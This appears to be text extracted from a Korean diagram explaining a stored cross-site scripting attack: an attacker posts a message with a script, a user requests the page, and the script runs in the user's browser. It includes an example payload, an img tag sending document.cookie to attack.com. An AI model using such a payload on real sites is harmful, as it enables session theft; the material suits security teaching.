 공격 스크립트 : <img src="http://attack.com/dog.jpg?cookie="document.cookie>
① 공격 스크립트가
포함된 게시물 등록
② 공격자의 게시물
페이지 요청
④ 공격자 Script
③ 공격스크립트가 포함된
게시물 페이지 응답
공격자
웹 서버
사용자